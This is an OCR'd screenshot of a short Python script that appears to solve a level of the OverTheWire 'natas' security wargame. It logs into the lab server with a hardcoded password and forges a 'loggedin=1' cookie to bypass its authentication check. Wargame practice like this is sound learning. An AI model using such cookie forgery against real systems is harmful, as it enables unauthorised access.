 C: > Users > UZAIF SHAIKH > Documents > Python Scripts > natas4.py > ...
1 import requests
2 import re
3
4
5 url = "http://natas5.natas.labs.overthewire.org/index.php"
6
7 resp = requests.get(url,auth = ("natas5","iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq"),cookies={"loggedin":"1"})
8
9
10 print(resp.text)